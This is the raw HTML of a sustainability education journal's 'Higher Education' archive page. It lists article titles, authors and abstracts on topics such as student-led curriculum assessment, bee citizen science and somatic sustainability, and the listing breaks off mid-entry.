	<li><a href='http://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="http://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16 current-cat"><a href="http://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="http://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

		<div id="hpcontent">
	
		<div id="archivetitle">Archive: <span style="color: #282c4f">Higher Education</span></div><br />
			
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2025/06/Lenz-etal-manuscript-thumbnail-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2025/06/Lenz-etal-manuscript-thumbnail-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/Lenz-etal-manuscript-thumbnail-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/Lenz-etal-manuscript-thumbnail-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/Lenz-etal-manuscript-thumbnail-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/Lenz-etal-manuscript-thumbnail-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/Lenz-etal-manuscript-thumbnail-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/a-student-driven-assessment-of-an-undergraduate-biology-curriculum-using-an-ecosystem-health-competency-framework_2025_06/" rel="bookmark" title="Permanent Link to A Student-Driven Assessment of an Undergraduate Biology Curriculum Using an Ecosystem Health Competency Framework">A Student-Driven Assessment of an Undergraduate Biology Curriculum Using an Ecosystem Health Competency Framework</a></h1>
					<span class="author">By Briar Q. Lenz, Shelby C. Suhr, Rachel M. Christenson, Katarina C. Anderson, Anna E. Haigh and Paul W. Bates </span><br />
					<p>Abstract: Gen-Z students care deeply about sustainability in the face of anthropogenic climate change, and many undergraduates at college want to gather the knowledge, skills, and motivation to create a more sustainable future. Therefore, educational institutions must equip students with the tools to practice and enact sustainability. However, it is unclear if sustainability education provides students with the necessary competencies to enact change. Here, we employ a novel student-led approach to assess a department’s curriculum through a multi-domain Ecosystem Health Competency Framework (EHCF) lens to identify gaps in the curriculum that can be filled by making domain-based recommendations. Also, we analyzed the efficacy of undergraduates as curriculum assessors to determine the applicability of this model to future contexts. Overall, we identified multiple domain-based gaps across the Biology Department’s curriculum, including for Diversity, Equity, Inclusion, and Justice in Ecosystem Health (Domain 2), Values, Morals, and Ethics (Domain 9), and others. Based on the identified gaps, we suggested potential courses to ensure that the Biology Department covers all EHCF domains across the entire curriculum. Based on the success at identifying EHCF domain-based gaps, generation of course recommendations, and the receptiveness and enthusiasm of faculty, we believe this unique approach to curriculum assessment can be a widely applicable model for future curriculum assessments.</p>
					<a href="http://www.susted.com/wordpress/content/a-student-driven-assessment-of-an-undergraduate-biology-curriculum-using-an-ecosystem-health-competency-framework_2025_06/" rel="bookmark" title="A Student-Driven Assessment of an Undergraduate Biology Curriculum Using an Ecosystem Health Competency Framework" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2025/06/McLaughlin-Cruz-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2025/06/McLaughlin-Cruz-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/McLaughlin-Cruz-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/McLaughlin-Cruz-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/McLaughlin-Cruz-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/McLaughlin-Cruz-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2025/06/McLaughlin-Cruz-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/take-a-chance-assessing-a-virtual-and-international-undergraduate-research-experience-in-sustainability-education_2025_06/" rel="bookmark" title="Permanent Link to Take a CHANCE: Assessing a Virtual and International Undergraduate Research Experience in Sustainability Education">Take a CHANCE: Assessing a Virtual and International Undergraduate Research Experience in Sustainability Education</a></h1>
					<span class="author">By Jacqueline McLaughlin and Laura Cruz </span><br />
					<p>Abstract:  The present survey-based study assesses the cognitive, affective, and behavioral outcomes associated with student participation in a virtual, bi-national, mentored undergraduate research experience focused on sustainability issues in the regions of southeastern Europe through which the Danube River flows. The perceived gains in ability, beliefs, and benefits enabled through this fully virtual iteration of the pedagogical model suggest that programs that integrate multiple high-impact practices (in this case, undergraduate research and global learning), have the potential to be transformative for participating students, regardless of their country of origin, and to contribute towards the growth of an increasingly diverse and globally oriented STEM workforce and to foster the next generation of global citizens actively engaged in the work of environmental sustainability. Findings also reflect upon the growing need to develop similar virtual exchange modalities to tackle systemic equity and access issues in sustainability education, and the need to advance assessment tools that are both culturally responsive and broadly relevant in bi-national/transnational courses and/or programming.</p>
					<a href="http://www.susted.com/wordpress/content/take-a-chance-assessing-a-virtual-and-international-undergraduate-research-experience-in-sustainability-education_2025_06/" rel="bookmark" title="Take a CHANCE: Assessing a Virtual and International Undergraduate Research Experience in Sustainability Education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Witzke-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Witzke-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Witzke-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Witzke-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Witzke-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Witzke-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Witzke-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/citizen-science-as-a-tool-for-experiential-learning-in-bee-conservation_2025_05/" rel="bookmark" title="Permanent Link to Citizen Science as a Tool for Experiential Learning in Bee Conservation">Citizen Science as a Tool for Experiential Learning in Bee Conservation</a></h1>
					<span class="author">By Jackie Witzke </span><br />
					<p>Abstract: Monitoring the health, abundance, and phenology of bees requires extensive resources and personnel. Citizen science can relieve this burden by summoning the public to contribute to data collection. Citizen science also affords opportunities for experiential learning, contextualizing participants’ experiences in the real world. At Bee Campus USA certified colleges, citizen science projects can engage community members in bee-focused research benefiting key conservation efforts and educational outreach. Such projects transcend academic disciplines, uniting the community in a common cause. A genuine appreciation for bees in their role as pollinators is a key motivating factor in participating in citizen science projects and aiding in bee conservation.</p>
					<a href="http://www.susted.com/wordpress/content/citizen-science-as-a-tool-for-experiential-learning-in-bee-conservation_2025_05/" rel="bookmark" title="Citizen Science as a Tool for Experiential Learning in Bee Conservation" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Wahl-Rudinger-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Wahl-Rudinger-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Wahl-Rudinger-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Wahl-Rudinger-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Wahl-Rudinger-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Wahl-Rudinger-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Wahl-Rudinger-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/a-sustainability-educational-system-from-pedagogy-to-competencies_2025_05/" rel="bookmark" title="Permanent Link to A Sustainability Educational System: From Pedagogy to Competencies">A Sustainability Educational System: From Pedagogy to Competencies</a></h1>
					<span class="author">By Kim Wahl and Belinda Rudinger </span><br />
					<p>Abstract:  Sustainability education (SE) is a transdisciplinary field. Diverse disciplines support behaviors that consider interrelationships among our environmental and social systems, including our educational systems. Educational systems are complex systems and should be considered as such to promote SE and to understand the nature of complexity and the learners themselves as living systems. One such example is higher education. Supporting SE in higher education involves considering all the components within the system, including the educator as they design their approach. Teaching pedagogy should be holistic and experiential to engage learners in different sustainability learning paradigms. Learning about sustainability content (learning about sustainability), putting learning into practice (learning for sustainability), and having a sustainability mindset (learning as sustainability) are all features of such a system. These learning paradigms and teaching approaches help to support the knowledge and skills necessary to build sustainability literacy. Along with defining these components of a SE system, consideration should be given to the competencies that support sustainability literacy. The sustainability teaching-learning system can be organized into categories of foundational sustainability competencies: intrapersonal, knowledge, skills, and behavioral. Connecting these competencies to sustainability content and concepts allows flexibility and emergent learning for educators and learners alike in higher education settings. </p>
					<a href="http://www.susted.com/wordpress/content/a-sustainability-educational-system-from-pedagogy-to-competencies_2025_05/" rel="bookmark" title="A Sustainability Educational System: From Pedagogy to Competencies" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Adams-Figure-1-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Adams-Figure-1-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Adams-Figure-1-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Adams-Figure-1-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Adams-Figure-1-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Adams-Figure-1-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Adams-Figure-1-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/the-overlooked-body-somatic-sustainability-begins-within_2025_05/" rel="bookmark" title="Permanent Link to The Overlooked Body: Somatic Sustainability Begins Within">The Overlooked Body: Somatic Sustainability Begins Within</a></h1>
					<span class="author">By Marianne Adams </span><br />
					<p>Abstract:  This article provides a process-based model of embodied practice to broaden the discourse regarding somatic sustainability. The article provides background regarding the rise of somatic studies in university dance programs and delineates resources that embodied perspectives and somatic concepts can offer. The article provides an interdisciplinary approach to sustainable education and outlines the development of a new curriculum for a university minor in Somatic Sustainability. A common question throughout the minor is: How can we bring about sustainable and positive social change using body-based perspectives and practices? A guided, experiential session is outlined for educators to help students recognize their sense of embodied resiliency. From the Somatics and Sustainable Practices course, an example of a small shifts and quiet practices project is presented. The intersectionality of somatics and sustainability informs the dialogue in each of these fields and offers resources from the often-overlooked body perspective. </p>
					<a href="http://www.susted.com/wordpress/content/the-overlooked-body-somatic-sustainability-begins-within_2025_05/" rel="bookmark" title="The Overlooked Body: Somatic Sustainability Begins Within" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-355x355.png 355w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-635x635.png 635w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb-128x128.png 128w, http://www.susted.com/wordpress/wp-content/uploads/2025/05/Hepworth-Article-Thumb.png 660w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/student-evaluations-of-university-sustainability-improving-student-involvement-through-a-service-learning-experience_2025_05/" rel="bookmark" title="Permanent Link to Student Evaluations of University Sustainability: Improving Student Involvement Through a Service-Learning Experience">Student Evaluations of University Sustainability: Improving Student Involvement Through a Service-Learning Experience</a></h1>
					<span class="author">By Adam Hepworth </span><br />
					<p>Abstract: Universities are sustainability trailblazers, achieving a more sustainable future through research, community, and education. Critical to their pursuit of sustainability is ensuring that university stakeholders are supportive of university sustainability priorities. As a large stakeholder group, undergraduate students can exert a significant impact on sustainability priorities at the university and thus play a pivotal role in its sustainable development. However, research finds this group is often underutilized in university sustainable development. This paper accordingly examines opportunities to enhance student involvement in university sustainability. Over two research phases, the inquiry explores student evaluations of university sustainability initiatives through a classroom assignment and focus group interviews. Findings reveal that students’ perspectives of the university’s sustainability priorities do not align with what they feel is essential for the student experience. In the focus groups, students provide insight for how to create “buy-in” for university sustainability. The final phase of the inquiry applies the research findings in a service-learning consulting experience. Student teams work on a sustainability consulting project to implement suggestions for connecting university sustainability initiatives to the student experience. The service-learning consulting project allows students to apply their knowledge and skills to real sustainability challenges and, in turn, helps the university connect important sustainability initiatives to the student experience. </p>
					<a href="http://www.susted.com/wordpress/content/student-evaluations-of-university-sustainability-improving-student-involvement-through-a-service-learning-experience_2025_05/" rel="bookmark" title="Student Evaluations of University Sustainability: Improving Student Involvement Through a Service-Learning Experience" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Witzke-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Witzke-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Witzke-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Witzke-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Witzke-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Witzke-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Witzke-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/the-case-for-bee-focused-citizen-science-projects-on-the-college-campus_2024_12/" rel="bookmark" title="Permanent Link to The Case for Bee-Focused Citizen Science Projects on the College Campus">The Case for Bee-Focused Citizen Science Projects on the College Campus</a></h1>
					<span class="author">By Jackie Witzke </span><br />
					<p>Many species of bees are threatened. An accurate assessment of their distribution, abundance, and phenology drives conservation efforts. Citizen science invites the public to participate in large-scale data collection on bees, assisting professional researchers in making recommendations to remediate anthropogenic causes of species decline. Citizen scientists commonly collect data in public and private gardens and within managed bee populations, but rarely in educational settings. A handful of bee-focused citizen science projects have been administered in the K-12 sector, but such projects are lacking in higher education. With college campuses open during the summer months, correlating with bees’ most active period, college students are ideal citizen scientists. Citizen science research can be built into college curricula, allowing students to participate in co-creating projects and managing them online. College campuses, many of which are certified Bee Campuses, are also well equipped to implement meaningful conservation efforts based on the findings of citizen science student projects.</p>
					<a href="http://www.susted.com/wordpress/content/the-case-for-bee-focused-citizen-science-projects-on-the-college-campus_2024_12/" rel="bookmark" title="The Case for Bee-Focused Citizen Science Projects on the College Campus" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Ripple-Figure-3-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Ripple-Figure-3-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Ripple-Figure-3-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Ripple-Figure-3-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Ripple-Figure-3-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Ripple-Figure-3-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Ripple-Figure-3-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/sustainable-agriculture-and-wetland-preservation-building-mutually-beneficial-relationships_2024_12/" rel="bookmark" title="Permanent Link to Sustainable Agriculture and Wetland Preservation: Building Mutually Beneficial Relationships">Sustainable Agriculture and Wetland Preservation: Building Mutually Beneficial Relationships</a></h1>
					<span class="author">By Darien Ripple </span><br />
					<p>Abstract: This article provides an overview and reflective narrative of a partnership between Grand Valley State University (GVSU) and Ducks Unlimited (DU) to build mutually benefiting relationships with agricultural communities to preserve and restore healthy wetlands through sustainable farming practices. The partnership involved GVSU students engaged in Human-Centered Design (HCD) working with DU managers, policy makers, and researchers to observe various sectors of agricultural communities and authentically communicate with stakeholders. Through the design thinking process of empathy, ideation, and defining concepts and values, students developed educational programs and protypes focusing on communication efforts aimed towards a new generation of farmers who study agricultural sciences and natural resources. The article observes and analyzes a multi-semester case study that demonstrates best practices in sustainability education by developing holistic education plans involving systems thinking to implement and lay the groundwork for sustainable agricultural practices. The first project involved an educational programing designed for the FFA National Convention to serve as the launching point for a positive education experience economy to establish DU as a familiar ally in sustainable agriculture practices. The second project is a restoration proposal for 34 acres of farm fields at GVSU to become a multiuse sustainable agriculture and wetlands experiential learning center. The case study provides evidence that students who engage in learning through doing such as visiting restoration sites with regional biologists to observe eco-services, talking with farmers about their livelihoods, and meet with local government representatives to explore the challenges associated with transition areas between suburbia, farms, and forests can provide mutually benefiting solutions to promote sustainable agriculture and wetland preservation. The application of HCD by students enhanced their awareness of grassroots level needs of local communities, governments, and non-profits to create new sustainability initiatives.</p>
					<a href="http://www.susted.com/wordpress/content/sustainable-agriculture-and-wetland-preservation-building-mutually-beneficial-relationships_2024_12/" rel="bookmark" title="Sustainable Agriculture and Wetland Preservation: Building Mutually Beneficial Relationships" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Moulton-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Moulton-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Moulton-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Moulton-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Moulton-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Moulton-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Moulton-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/dei-in-action-using-collaborative-professional-development-to-disrupt-supremacist-pedagogy_2024_12/" rel="bookmark" title="Permanent Link to DEI in Action: Using Collaborative Professional Development to Disrupt Supremacist Pedagogy">DEI in Action: Using Collaborative Professional Development to Disrupt Supremacist Pedagogy</a></h1>
					<span class="author">By Heather L. Moulton </span><br />
					<p>Abstract: Diversity, equity, and inclusion (DEI) are more than buzzwords. They are concepts that promote sustainable, civic-minded, non-discriminatory environments in academic, professional, and personal lives. DEI work may be accomplished in many ways; one option in academia may be providing professional development workshops targeted to faculty. This article explores how the author (full-time faculty member at a community college) created a collaborative professional development workshop—using community engaged critical research and participatory action research—for community college faculty, staff, and students and based on interactive tasks in first-year composition classes. The article provides context for the urgent need for DEI work, in part, through the disruption of supremacist pedagogy. It also explains and reflects on the in-class activities and workshop outcomes. </p>
					<a href="http://www.susted.com/wordpress/content/dei-in-action-using-collaborative-professional-development-to-disrupt-supremacist-pedagogy_2024_12/" rel="bookmark" title="DEI in Action: Using Collaborative Professional Development to Disrupt Supremacist Pedagogy" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Massic-and-Killingsworth-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2024/12/Massic-and-Killingsworth-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Massic-and-Killingsworth-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Massic-and-Killingsworth-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Massic-and-Killingsworth-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Massic-and-Killingsworth-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2024/12/Massic-and-Killingsworth-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/developing-a-safety-net-for-transnational-inclusion-in-higher-education_2024_12/" rel="bookmark" title="Permanent Link to Developing a Safety Net for Transnational Inclusion in Higher Education">Developing a Safety Net for Transnational Inclusion in Higher Education</a></h1>
					<span class="author">By Chayton Massic and Jayanna Killingsworth </span><br />
